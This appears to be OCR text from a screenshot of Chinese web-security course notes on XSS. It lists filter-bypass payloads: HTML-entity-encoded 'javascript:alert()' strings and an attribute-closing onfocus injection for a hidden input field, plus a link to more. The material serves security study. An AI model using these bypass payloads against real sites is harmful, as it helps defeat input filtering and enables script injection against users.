 第55天：WEB攻防-XSS
68:06
第54天：WEB攻防-XSS...
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性...
最近保存 20:52
10
插入
正文
Monaco
10.5
66 8、利用 Unicode 编码
67 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029
68
69 9、利用 Unicode 编码（内容检测）
70 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029;('htt
p://')
71
72 10、隐藏属性触发闭合
73 ?t_sort=" onfocus=javascript:alert() type="text
74
75 11-20
76 https://blog.csdn.net/l2872253606/article/details/125638898
目录
剪切 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
仅文本粘贴 Ctrl+Shift+V
批注 Ctrl+Alt+M
插入链接 Ctrl+K
涉及资源：
补充：涉及录像课件资源软件包资料等下载
2
1/1582 个字
150%
中
21:18
2023-06-22